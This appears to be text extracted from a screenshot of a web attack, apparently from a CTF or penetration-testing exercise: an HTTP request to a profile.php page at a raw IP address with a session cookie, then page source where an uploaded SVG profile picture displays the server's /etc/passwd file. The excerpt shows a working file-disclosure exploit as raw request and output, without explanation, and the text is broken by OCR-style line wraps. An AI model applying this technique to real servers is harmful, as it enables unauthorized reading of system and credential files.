 GET /profile.php HTTP/1.1
Host: 135.125.107.236:7200
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://135.125.107.236:7200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://135.125.107.236:7200/profile.php
Accept-Encoding: gzip, deflate, br
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=92da4c48fd8a25c62169bee3b35df0bb
Connection: keep-alive
border-radius: 50%; position:
relative; overflow: hidden; border:
solid black;">
76 <input type="file" name="
profile_picture" style="opacity:
0; width: 100%; height: 100%;
position: absolute; top: 0; left:
0; cursor: pointer;">
77 <svg xmlns="
http://www.w3.org/2000/svg"
xmlns:xlink="
http://www.w3.org/1999/xlink"
height="128px" version="1.1"
width="128px">
<text font-size="16" x="0" y
="16">
root:x:0:0:root:/root:/
bin/bash
78 daemon:x:1:1:daemon:/us
r/sbin:/usr/sbin/nologi
n
79 bin:x:2:2:bin:/bin:/usr
/sbin/nologin
80 sys:x:3:3:sys:/dev:/usr
/sbin/nologin
81 sync:x:4:65534:sync:/bi
n:/bin/sync
82 games:x:5:60:games:/usr
/games:/usr/sbin/nologi
n
83 man:x:6:12:man:/var/cac
he/man:/usr/sbin/nologi
n
84 lp:x:7:7:lp:/var/spool/
lpd:/usr/sbin/nologin
85 mail:x:8:8:mail:/var/ma
il:/usr/sbin/nologin
86 news:x:9:9:news:/var/sp
ool/news:/usr/sbin/nolo